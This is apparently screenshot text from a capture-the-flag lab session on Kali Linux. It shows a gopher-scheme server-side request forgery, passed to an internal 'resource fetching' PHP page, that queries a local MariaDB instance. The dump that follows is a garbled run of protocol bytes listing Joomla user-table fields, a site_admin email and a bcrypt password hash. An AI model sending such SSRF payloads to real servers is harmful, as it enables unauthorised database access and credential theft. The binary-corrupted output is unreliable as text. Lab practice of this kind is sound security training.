 10.0.2.4/internalResourceFeTcher.php?url=gopher%3A%2F%2F127.0.0.1%3A3306%2F_%25 120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome to Internal Network Resource Fetching Page
Fetch
c 5.5.5-10.3.27-MariaDB-0+deb10u18]LCN<"4��-��}defjoomlajoomla_usersjoomla_usersemailemail!,� @Ddef
joomlajoomla_usersjoomla_userspasswordpassword!,�>defjoomlajoomla_usersjoomla_usersblockblock? @F defjoomla
joomla_usersjoomla_users sendEmail sendEmail?L defjoomlajoomla_usersjoomla_usersregisterDateregisterDate?�Ndef
joomlajoomla_usersjoomla_users lastvisitDate lastvisitDate?�Hdefjoomlajoomla_usersjoomla_users activation activation
!,�@ defjoomlajoomla_usersjoomla_usersparamsparams!���Ndefjoomlajoomla_usersjoomla_users lastResetTime
lastResetTime?�Hdefjoomlajoomla_usersjoomla_users resetCount resetCount?@defjoomlajoomla_usersjoomla_users
otpKeyotpKey!��<defjoomlajoomla_usersjoomla_usersotepotep!��Ldefjoomlajoomla_usersjoomla_usersrequireReset
requireReset?�675 Super User site_admin
site_admin@nagini.hogwarts<$2y$10$cmQ.akn2au104AhR4.YJBOC5W13gyV21D/bkoTmbWWqFWjzEW7vay01
2021-04-03 17:25:082021-04-04 11:29:4700000-00-00 00:00:0000�"